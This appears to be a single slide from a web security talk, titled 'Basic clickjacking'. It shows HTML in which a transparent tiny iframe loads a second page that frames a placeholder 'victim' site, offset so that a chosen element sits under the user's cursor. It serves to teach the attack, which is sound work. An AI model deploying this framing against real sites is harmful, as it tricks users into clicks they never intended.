 Basic clickjacking
  <iframe src=outer.html
width=20 height=20 scrolling=no
style="opacity:0;"></iframe>

<!-- outer.html -->
<iframe src="//victim" width=5000
height=5000 style="position:
absolute; top:-300px; left:
-350px;"></iframe>

                 14
 